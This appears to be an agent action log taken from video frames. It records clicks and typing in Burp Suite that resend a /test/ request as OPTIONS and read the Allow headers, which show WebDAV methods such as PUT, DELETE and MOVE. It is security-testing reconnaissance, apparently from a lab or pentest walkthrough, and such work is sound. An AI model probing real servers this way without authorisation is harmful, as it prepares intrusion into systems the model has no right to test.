
Send the /test/ request to Repeater and change its method from GET to OPTIONS
{"action": "left_click", "coordinate": [565, 392]}

{"action": "left_click", "coordinate": [674, 153]}

{"action": "double_click", "coordinate": [359, 308]}

{"action": "type", "text": "OPTIONS"}

Send the OPTIONS request and read the Allow headers listing PUT, DELETE, MOVE and other WebDAV methods
{"action": "left_click", "coordinate": [384, 225]}

{"action": "mouse_move", "coordinate": [149, 351]}
